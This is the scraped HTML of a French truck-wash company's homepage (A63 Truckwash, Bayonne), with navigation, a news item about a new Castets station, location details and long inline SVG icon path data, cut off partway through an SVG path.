						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="//schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="//a63truckwash.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="94" height="93" src="//a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-94x93.png" class="custom-logo" alt="A63truckwash" decoding="async" srcset="//a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-94x93.png 94w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-300x300.png 300w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-150x150.png 150w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-100x100.png 100w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview.png 503w" sizes="(max-width: 94px) 100vw, 94px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Navigation du site" itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-zoom  stack-on-mobile"><li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="//a63truckwash.com/?page_id=166" class="menu-link">Presentation</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="//a63truckwash.com/?page_id=173" class="menu-link">Nos prestations</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="//a63truckwash.com/?page_id=182" class="menu-link">Simulateur</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="//a63truckwash.com/?page_id=2471" class="menu-link">Avis</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="//a63truckwash.com/?page_id=1502" class="menu-link">Boutique</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="//schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="//a63truckwash.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="94" height="93" src="//a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-94x93.png" class="custom-logo" alt="A63truckwash" decoding="async" srcset="//a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-94x93.png 94w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-300x300.png 300w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-150x150.png 150w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-100x100.png 100w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview.png 503w" sizes="(max-width: 94px) 100vw, 94px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='//www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='//www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Navigation du site" itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-zoom  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="//a63truckwash.com/?page_id=166" class="menu-link">Presentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="//a63truckwash.com/?page_id=173" class="menu-link">Nos prestations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="//a63truckwash.com/?page_id=182" class="menu-link">Simulateur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="//a63truckwash.com/?page_id=2471" class="menu-link">Avis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="//a63truckwash.com/?page_id=1502" class="menu-link">Boutique</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1129 page type-page status-publish ast-article-single" id="post-1129" itemtype="//schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
			</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		
		<p><a href="//www.qualimat.org/qualimat-transport/"><br />
<img decoding="async" width="300" height="234" src="//a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat-300x234.jpg" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat-300x234.jpg 300w, //a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat-1024x799.jpg 1024w, //a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat-768x599.jpg 768w, //a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat-600x468.jpg 600w, //a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat.jpg 1049w" sizes="(max-width: 300px) 100vw, 300px">								</a></p>
<h2>Actualite</h2>
<p>Voir l&rsquo;actualité Cliquer sur l&rsquo;image</p>
<figure><a href="//a63truckwash.com/?page_id=2203"><img decoding="async" width="960" height="958" src="//a63truckwash.com/wp-content/uploads/2021/12/castets-1.jpg" alt="" loading="lazy"></a></figure>
<h2><a href="//a63truckwash.com/?page_id=2203">a63 TRUCKWASH OUVRE SA DEUXIème station à Castets </a></h2>
<p>121 RUE DE U CENTRE ROUTIER</p>
<p>40260 CASTETS</p>
<p>é</p>
<p>é</p>
<p>Presentation<br />
de votre station</p>
<h2>Localisation</h2>
<p>Votre station de <strong>LAVAGE POIDS LOURDS A63TRUCKWASH</strong>&nbsp;se situe a 10 mns du <strong>croisement des autoroutes A63 et A64.&nbsp;</strong></p>
<p>Au fond du <strong>Centre Européen</strong> <strong>De Fret</strong> De BAYONNE.</p>
<p><a href="//a63truckwash.com/?page_id=73" role="button"><br />
Plan<br />
</a><br />
<svg xmlns="//www.w3.org/2000/svg" width="1280.000000pt" height="1126.000000pt" viewBox="0 0 1280.000000 1126.000000" preserveAspectRatio="xMidYMid meet"><metadata></metadata></svg><br />
Created by potrace 1.15, written by Peter Selinger 2001-2017<br />
<g transform="translate(0.000000,1126.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M6201 11240 c-41 -10 -113 -37 -160 -61 -70 -35 -105 -62 -187 -144 -61 -60 -124 -134 -157 -185 -85 -132 -681 -1182 -2962 -5215 -793 -1402 -1714 -3032 -2047 -3620 -333 -589 -617 -1098 -631 -1131 -79 -187 -72 -394 19 -559 15 -28 64 -86 108 -130 91 -90 177 -139 306 -175 l76 -20 5879 2 5880 3 81 27 c363 124 494 499 304 878 -21 43 -899 1580 -1951 3417 -1052 1836 -2308 4029 -2791 4873 -484 844 -909 1580 -946 1635 -118 177 -268 311 -419 373 -125 52 -272 64 -402 32z m1607 -3410 c793 -1383 2019 -3523 2724 -4755 l1283 -2240 -2712 -3 c-1492 -1 -3934 -1 -5427 0 l-2715 3 1666 2945 c3188 5637 3725 6583 3734 6572 4 -4 655 -1139 1447 -2522z"></path><path d="M6290 7874 c-14 -3 -61 -14 -104 -25 -390 -98 -706 -474 -706 -837 0 -46 22 -254 50 -461 27 -207 113 -857 190 -1446 201 -1535 199 -1517 216 -1581 42 -165 141 -297 271 -361 67 -33 86 -38 168 -41 152 -7 246 30 348 136 99 105 144 224 176 464 11 84 61 462 111 841 49 378 131 996 180 1375 50 378 100 756 111 840 24 182 25 305 4 387 -82 323 -360 599 -693 686 -75 20 -266 33 -322 23z"></path><path d="M6322 2739 c-345 -44 -594 -371 -552 -726 20 -166 86 -301 204 -410 114 -107 237 -160 391 -170 187 -11 336 47 475 187 134 134 192 273 193 465 1 116 -13 183 -58 280 -120 261 -379 409 -653 374z"></path></g><br />
Parce que la propreté de votre camion parle de vous, montrez le meilleur de vous même.</p>
<h2>2 Pistes a votre disposition</h2>
<p><svg xmlns="//www.w3.org/2000/svg" width="1280.000000pt" height="640.000000pt" viewBox="0 0 1280.000000 640.000000" preserveAspectRatio="xMidYMid meet"><metadata></metadata></svg><br />
Created by potrace 1.15, written by Peter Selinger 2001-2017<br />
<g transform="translate(0.000000,640.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M7895 5440 c-272 -9 -382 -30 -506 -98 -122 -66 -189 -143 -223 -256 -37 -121 -43 -161 -61 -401 -20 -271 -20 -269 -45 -255 -15 8 -20 21 -20 55 l0 45 -527 0 c-658 0 -4121 -26 -5323 -40 -874 -10 -898 -11 -1034 -35 -124 -21 -155 -32 -156 -56 0 -9 50 -53 134 -117 61 -47 84 -59 97 -52 15 9 17 -23 24 -460 l7 -469 -31 -27 c-17 -14 -31 -30 -31 -34 0 -18 93 -80 121 -80 61 0 59 6 59 -206 l0 -194 -24 0 c-22 0 -24 -4 -28 -67 -3 -38 -4 -69 -3 -71 1 -1 15 2 30 8 41 15 42 5 7 -39 -36 -45 -39 -61 -16 -101 15 -25 23 -28 92 -34 41 -3 107 -6 146 -6 119 0 112 9 107 -136 l-3 -124 27 0 c26 0 26 1 20 47 -4 27 -11 65 -15 86 -7 34 -6 38 8 32 10 -4 25 -10 35 -12 16 -5 18 -16 15 -93 l-3 -88 160 -6 c88 -3 360 -10 605 -15 l445 -9 145 -63 c80 -34 163 -75 186 -90 l41 -28 10 -138 10 -138 67 -144 c65 -141 69 -147 180 -265 126 -134 197 -181 384 -259 l97 -40 200 -10 c200 -9 200 -9 295 18 176 49 280 104 280 147 0 14 -55 3 -204 -43 -170 -52 -166 -52 -166 17 0 47 3 55 16 50 9 -3 19 -6 24 -6 4 0 10 -13 13 -30 5 -21 12 -30 27 -30 25 0 25 11 0 42 l-19 25 26 12 c25 12 42 3 43 -21 0 -5 15 -8 33 -8 l32 0 -23 18 -24 18 26 18 c26 16 26 16 38 -9 13 -28 55 -37 44 -9 -22 56 -20 60 41 86 l58 26 22 -21 c19 -16 25 -18 38 -7 21 17 19 30 -5 30 -16 0 -20 7 -20 31 0 67 74 4 82 -71 2 -20 -2 -25 -22 -28 -66 -7 -70 -10 -70 -53 0 -32 4 -41 22 -48 20 -7 41 9 163 126 135 131 142 139 196 246 57 113 107 286 124 429 7 53 10 58 39 68 17 5 57 25 88 44 l57 35 313 -10 c172 -6 742 -9 1265 -7 l953 3 73 -66 c69 -63 77 -68 148 -81 63 -12 270 -14 1349 -12 1466 4 1366 -2 1475 90 35 30 79 77 97 105 l33 52 6 -154 c5 -137 9 -163 36 -239 75 -212 124 -290 279 -450 103 -105 121 -120 150 -120 25 0 33 -5 36 -21 2 -16 26 -29 103 -60 190 -76 258 -89 453 -89 l172 0 113 41 c61 22 141 56 176 75 52 29 66 33 78 22 13 -11 25 -3 74 52 91 100 210 256 266 347 41 68 58 112 93 237 38 136 48 161 84 205 23 28 50 73 59 99 l18 49 67 -13 67 -12 76 39 77 40 15 62 c11 43 13 76 7 107 -4 25 -11 99 -15 165 -6 118 -7 121 -48 188 l-42 67 -54 0 -55 0 29 -30 29 -30 -29 0 c-23 0 -26 -3 -17 -12 29 -29 -7 -39 -46 -12 -29 20 -31 49 -2 34 17 -9 20 -8 20 8 0 16 -12 22 -60 31 -68 13 -70 26 -9 36 54 9 32 25 -35 25 -29 0 -67 8 -92 21 -37 18 -43 24 -41 50 1 16 4 29 7 29 3 0 15 -18 28 -41 19 -33 26 -38 37 -29 15 12 7 42 -15 55 -21 13 -9 27 20 23 26 -4 30 -1 30 19 0 20 -5 23 -42 24 l-43 1 33 10 c21 7 32 17 32 29 0 17 -8 19 -66 19 -56 0 -65 -2 -60 -16 12 -30 18 -64 13 -64 -9 0 -57 85 -57 101 0 12 2 12 9 0 8 -12 22 -11 94 6 79 18 88 18 125 4 56 -22 61 -31 19 -31 -30 0 -37 -4 -37 -20 0 -17 8 -19 68 -22 66 -3 67 -4 25 -12 -36 -7 -43 -12 -43 -32 0 -22 4 -24 53 -25 l52 -1 -55 -26 -55 -27 43 -3 c45 -3 45 -4 25 -58 -3 -7 15 -9 54 -6 32 2 60 6 61 7 2 2 -6 70 -17 152 -12 81 -32 247 -46 368 -44 376 -70 546 -93 590 -24 48 -109 169 -139 197 -16 15 -66 42 -113 61 -76 31 -101 36 -235 46 -328 25 -1520 97 -2090 126 l-300 16 -23 25 c-12 14 -20 29 -18 33 3 4 -12 27 -32 50 -35 41 -39 43 -60 30 -19 -11 -22 -20 -17 -45 5 -28 2 -33 -27 -45 -30 -12 -33 -11 -52 15 -12 15 -58 98 -104 184 -46 86 -109 197 -140 246 l-55 89 22 19 c42 33 56 24 109 -74 28 -51 80 -147 117 -213 36 -66 68 -132 72 -148 7 -32 17 -40 41 -33 16 5 18 15 14 64 -3 47 -18 84 -89 222 -80 155 -183 322 -270 435 -29 38 -65 65 -147 113 l-108 62 -186 30 c-203 32 -310 35 -797 20z m748 -270 c95 -12 164 -40 208 -86 34 -35 33 -42 -3 -23 -30 16 -33 4 -3 -15 20 -13 30 -14 46 -5 11 6 23 9 25 6 5 -4 23 -97 19 -97 -2 0 -34 18 -72 39 -64 37 -78 40 -238 61 -143 19 -197 21 -335 16 -299 -11 -438 -26 -530 -55 -114 -36 -115 -38 -124 -280 -10 -301 -18 -414 -27 -399 -5 7 -9 144 -9 304 l0 291 38 52 c31 45 48 58 105 82 60 25 82 29 170 30 143 0 244 12 262 29 13 13 -10 14 -186 2 -188 -12 -204 -15 -269 -44 -58 -25 -72 -36 -82 -64 -9 -27 -15 -31 -29 -24 -18 10 -20 1 -45 -159 l-7 -44 -74 6 c-41 3 -77 8 -80 11 -9 9 35 124 74 194 28 52 43 67 86 88 89 46 154 63 295 78 75 9 151 18 167 20 50 8 536 -3 618 -14z m-1173 -20 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m1450 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m57 -35 c9 -25 -4 -29 -17 -6 -7 15 -7 21 0 21 6 0 13 -7 17 -15z m-1677 -15 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m40 -65 c-13 -14 -28 -25 -34 -25 -5 0 3 13 19 30 16 16 31 28 33 25 3 -3 -5 -16 -18 -30z m1088 -6 c2 -14 -18 -17 -158 -22 -229 -8 -446 -34 -495 -58 -67 -33 -91 -55 -77 -71 8 -11 7 -21 -8 -43 l-20 -30 0 45 c1 42 4 48 63 101 l62 56 135 12 c370 34 493 36 498 10z m762 11 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m-595 -10 c84 -6 137 -16 178 -32 54 -21 77 -40 40 -32 -75 15 -221 34 -285 35 -69 2 -78 4 -78 20 0 11 6 19 13 19 6 0 66 -5 132 -10z m505 -19 c-1 -3 -9 -21 -19 -40 -18 -33 -19 -34 -30 -13 -16 29 -14 49 6 60 17 10 43 6 43 -7z m-364 -76 c-4 -10 6 -18 34 -26 33 -10 44 -21 67 -65 24 -45 32 -54 56 -54 27 0 27 -1 27 -63 l0 -63 65 -64 c36 -35 65 -68 65 -73 0 -24 65 -172 87 -198 20 -23 23 -33 14 -39 -9 -5 -3 -15 20 -32 29 -24 33 -33 45 -119 7 -52 13 -97 14 -101 0 -5 -209 -8 -465 -8 -458 0 -465 0 -465 -20 0 -19 -6 -20 -97 -19 -81 1 -93 3 -71 12 15 6 30 17 33 25 4 11 -9 13 -82 7 -49 -4 -90 -9 -92 -11 -2 -2 12 -10 30 -18 31 -13 17 -14 -176 -14 -138 0 -193 3 -160 8 28 5 82 9 120 10 39 1 90 5 115 9 31 6 -12 9 -137 10 l-183 1 0 116 c0 100 3 119 18 130 27 21 32 17 32 -30 0 -41 2 -45 57 -81 l56 -37 356 -12 c335 -10 357 -10 369 6 7 10 20 18 28 18 17 0 17 -5 4 -31 -11 -19 -7 -19 212 -14 331 8 331 8 383 52 36 30 45 44 45 69 l0 33 -53 -53 c-29 -30 -65 -55 -82 -59 -17 -4 -40 -9 -52 -13 -19 -5 -23 -2 -23 15 0 12 6 21 15 21 22 0 84 34 123 67 27 22 33 34 30 58 l-3 30 -24 -38 c-26 -42 -51 -61 -93 -71 -44 -10 -33 8 14 24 40 14 43 18 54 68 12 52 9 92 -6 92 -4 0 -8 -6 -7 -12 0 -7 -1 -26 -2 -43 l-2 -30 -20 37 c-17 34 -21 37 -40 25 -16 -10 -21 -9 -29 3 -15 23 -12 30 11 30 l20 0 -21 28 -22 27 41 3 c40 3 41 4 41 39 0 28 -3 34 -16 29 -9 -3 -28 -9 -42 -12 l-27 -6 25 21 c19 15 22 23 13 32 -8 8 -53 -22 -187 -125 -165 -129 -175 -138 -166 -161 l10 -25 -407 0 c-403 0 -407 0 -439 22 -23 16 -34 33 -38 58 -8 47 -7 475 0 522 7 43 2 40 156 73 106 22 135 23 472 24 311 1 357 -1 352 -14z m159 -5 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m220 -40 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-151 -56 c22 -48 14 -55 -13 -11 -23 37 -25 47 -13 47 5 0 16 -16 26 -36z m190 -14 c37 -56 33 -97 -6 -52 -14 15 -34 92 -25 92 2 0 16 -18 31 -40z m-254 20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-1690 -40 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m278 -87 c-13 -16 -10 -19 -38 37 l-22 45 36 -34 c28 -27 33 -37 24 -48z m-213 47 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1735 -10 c0 -23 -10 -26 -28 -8 -18 18 -15 28 8 28 13 0 20 -7 20 -20z m54 11 c3 -5 -3 -11 -14 -14 -20 -5 -26 3 -13 16 9 10 21 9 27 -2z m-1504 -40 c0 -42 -16 -47 -29 -9 -14 40 -14 38 9 38 15 0 20 -7 20 -29z m-130 -11 c12 -16 17 -30 11 -30 -6 0 -15 9 -21 20 -8 15 -17 18 -43 14 -82 -14 -83 -13 -42 6 55 27 70 25 95 -10z m1790 -15 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-198 -27 c-9 -9 -12 -7 -12 12 0 19 3 21 12 12 9 -9 9 -15 0 -24z m-1595 -9 c33 -16 43 -26 38 -38 -4 -9 6 -4 22 12 16 15 39 27 52 27 l22 0 -21 -30 c-12 -17 -33 -38 -45 -46 -22 -14 -27 -14 -55 2 -16 10 -30 22 -30 27 0 4 5 5 10 2 23 -14 8 11 -22 36 -40 34 -30 36 29 8z m263 11 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1454 -41 c-9 -16 -20 -10 -32 16 -18 38 -15 41 13 15 13 -12 22 -27 19 -31z m-1869 21 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m2000 -68 c15 -29 25 -58 23 -63 -4 -12 -52 72 -63 111 -11 38 9 14 40 -48z m-2045 48 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m1755 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m65 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m-1750 -24 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m1797 -59 c-6 -18 -21 -7 -34 24 l-14 33 26 -24 c14 -13 24 -28 22 -33z m89 -6 c-10 -16 -23 -13 -29 7 -2 9 -8 26 -12 37 -6 17 -3 16 20 -6 15 -15 24 -32 21 -38z m-1653 -23 c-18 -18 -34 -30 -37 -27 -3 2 4 24 15 49 18 41 21 43 37 27 15 -16 14 -19 -15 -49z m-149 43 c4 -5 2 -20 -3 -32 -8 -22 -8 -22 -13 9 -4 30 4 43 16 23z m-74 -23 c0 -7 -7 -33 -14 -58 l-15 -45 0 38 c-1 34 -3 37 -20 27 -27 -14 -31 -13 -31 9 0 12 11 23 28 29 38 14 52 14 52 0z m140 2 c0 -5 -9 -14 -20 -20 -17 -9 -20 -8 -20 10 0 13 7 20 20 20 11 0 20 -4 20 -10z m-260 -20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-683 -42 c37 -35 39 -50 27 -204 l-7 -81 -910 -6 c-501 -4 -913 -5 -915 -2 -2 2 -1 39 3 81 l7 77 58 -6 58 -5 21 38 c27 48 27 50 -9 50 -23 0 -30 -4 -30 -20 0 -22 -7 -25 -30 -10 -12 8 -13 13 -3 29 11 17 10 22 -6 31 -27 14 -31 13 -31 -9 0 -13 -11 -21 -39 -29 -33 -8 -44 -6 -68 9 l-28 19 28 0 c24 0 26 2 17 19 -5 11 -10 21 -10 23 0 2 124 2 275 0 162 -1 275 -6 275 -12 0 -13 -34 -30 -59 -30 -11 0 -22 -9 -26 -20 -6 -19 -25 -28 -25 -12 0 4 -4 13 -9 20 -7 11 -17 8 -52 -15 l-44 -28 38 -3 c29 -3 37 -7 37 -23 0 -16 7 -19 53 -19 l53 0 -4 33 -4 34 78 6 c42 4 123 7 180 7 97 0 104 1 119 23 15 23 16 24 378 36 302 11 515 22 562 29 5 1 24 -12 42 -30z m50 16 c2 -5 -6 -10 -17 -10 -20 0 -25 7 -13 20 9 8 26 3 30 -10z m70 0 c2 -5 -8 -10 -22 -10 -21 -2 -24 1 -14 12 13 15 31 14 36 -2z m323 -18 l0 -34 -80 -20 c-80 -20 -81 -20 -145 0 -64 19 -65 20 -65 53 l0 35 145 0 145 0 0 -34z m605 24 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m130 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1448 -35 c9 -20 17 -48 17 -63 -1 -27 -1 -27 -19 8 -22 43 -34 90 -23 90 5 0 16 -16 25 -35z m-4938 -10 l-50 -22 43 -7 c37 -7 47 -5 66 13 21 19 34 21 169 21 l147 0 0 -141 0 -141 -821 7 c-534 5 -823 4 -828 -2 -3 -5 -22 -12 -42 -16 l-36 -5 -7 90 c-3 50 -6 117 -6 150 l0 58 203 0 c112 0 381 2 598 5 217 2 386 2 377 -1 -10 -3 -18 -12 -18 -20 0 -11 15 -14 65 -14 62 0 65 1 55 19 -17 33 -12 36 62 32 l73 -3 -50 -23z m3226 -8 c-8 -8 -11 -3 -11 19 1 25 2 27 11 11 8 -14 8 -22 0 -30z m1480 6 c-78 -97 -80 -99 -91 -83 -5 8 -10 18 -10 22 0 6 119 97 128 98 2 0 -10 -17 -27 -37z m345 -34 c16 -32 19 -68 5 -53 -6 5 -19 31 -31 58 -16 39 -17 46 -5 36 9 -8 23 -26 31 -41z m-3896 31 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m40 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m1240 -18 c0 -26 6 -30 63 -49 l62 -21 -50 -1 c-42 -1 -56 4 -82 27 -17 15 -34 37 -38 50 -5 19 -3 22 19 22 22 0 26 -5 26 -28z m370 24 c0 -11 -19 -15 -25 -6 -3 5 1 10 9 10 9 0 16 -2 16 -4z m390 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m170 -36 c0 -33 -3 -40 -20 -40 -13 0 -20 7 -20 20 0 16 -7 20 -35 20 -33 0 -35 2 -25 20 8 15 21 20 55 20 l45 0 0 -40z m1800 10 c0 -27 3 -30 30 -30 26 0 30 -4 30 -26 0 -22 4 -25 23 -21 84 20 87 19 87 -2 0 -19 -6 -21 -58 -21 -63 0 -78 10 -130 87 -27 38 -27 43 -2 43 16 0 20 -7 20 -30z m-8460 5 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m260 0 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m1530 0 c0 -11 12 -15 50 -15 43 0 50 -3 50 -20 0 -16 -5 -19 -25 -15 -14 3 -36 7 -50 10 l-24 5 -3 -117 -3 -118 -110 -2 -110 -3 25 20 25 20 -42 0 c-44 0 -52 -7 -32 -27 9 -9 7 -11 -9 -6 -11 2 -32 18 -46 34 -27 29 -52 39 -43 17 2 -7 8 -24 12 -37 l7 -24 -30 22 c-17 11 -43 21 -59 21 l-28 -1 25 -15 c22 -13 -18 -14 -400 -9 -239 4 -429 10 -434 16 -15 14 -26 11 -20 -6 8 -20 -58 -20 -116 0 -35 12 -41 13 -37 1 8 -20 -35 -26 -195 -26 -136 0 -138 0 -128 20 10 18 8 20 -20 20 -20 0 -30 -5 -30 -15 0 